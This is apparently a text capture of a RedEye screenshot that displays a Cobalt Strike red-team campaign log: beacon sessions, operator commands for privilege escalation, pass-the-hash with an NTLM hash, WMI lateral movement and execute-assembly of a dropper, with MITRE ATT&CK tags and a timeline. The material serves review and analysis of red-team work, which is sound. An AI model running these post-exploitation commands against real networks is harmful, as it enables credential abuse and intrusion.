 RedEye
localhost:3500/#/campaign/b2639196-90af-4f77-adb1-1565ff9caeb1/explore/beacon-WIN-10-02-2146137244/commands/command-2146137244-1597694...
AWS Small / Explore
All / http://CobaltStrikeServer.avvs.com / WIN-XP · Initial / Beacon
Raw Logs
• Lateral Beacon · update.exe · jdoe *
Commands Operators Comments Details
Sort: Time
Multi-Command Comment
08/17 12:57 <raptorsqueak>
sleep 1 20
08/17 12:57 <raptorsqueak>
elevate svc-exe smb
08/17 13:07 <raptorsqueak>
rev2self
08/17 13:07 <raptorsqueak>
pth RAPTOR\fflintstone 735cb4e58d9e5e0468f8e1259fb28dad
08/17 13:07 <raptorsqueak>
jump lat_wmi_ip WIN-10-03 http
MITRE ATT&CKs:
T1546.003: Windows Management Instrumentation Event Subscription ·
TA0008: Lateral Movement · T1093: Process Hollowing
08/17 20:07:20 UTC [input] <raptorsqueak> jump lat_wmi_ip WIN-10-03 http
08/17 20:07:20 UTC [task] <T1546.003, TA0008> Tasked Beacon to jump to WIN-1
08/17 20:07:21 UTC [task] <T1093, TA0008> Tasked beacon to run .NET program:
08/17 20:07:21 UTC [output]Impersonated RAPTOR\jdoe
08/17 20:07:21 UTC [output]received output:
user : fflintstone
domain : RAPTOR
program : C:\Windows\system32\cmd.exe /c echo e76813ed44b > \\.\pipe\268c2f
impers. : no
NTLM : 735cb4e58d9e5e0468f8e1259fb28dad
Show 51 more lines | Show Raw Logs
08/17 13:31 <raptorsqueak>
execute-assembly /home/raptor/Source/cobaltstrike/cisa/RunKeyDropp...
08/17 13:31 <raptorsqueak>
execute-assembly /home/raptor/Source/cobaltstrike/cisa/RunKeyDropp
RT
Timeline 08/17/20 – 08/17/20
All Time
Play
08/17/20 12:38 13:00 13:15 13:30 08/17/20 13:45
Beacon Graph • 08/17/20 13:30
abc
WIN-XP · Initial –
– Lateral Beacon · update.exe · jdoe *
WIN-10 · Target –
2
http://CobaltStrikeServer.avvs.com –